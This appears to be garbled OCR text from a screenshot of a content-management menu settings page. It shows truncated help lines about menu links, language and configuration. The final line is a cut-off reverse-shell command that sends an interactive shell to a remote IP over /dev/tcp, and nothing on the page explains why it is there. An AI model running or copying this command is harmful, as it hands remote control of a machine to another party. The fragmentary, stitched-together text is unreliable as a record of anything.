
Optional. In the menu, the h
lighter links will be positio
Language
Undefined
This menu item belongs to a
language as the node and ca
Support
Configure
sh -i >& /dev/tcp/10.10.1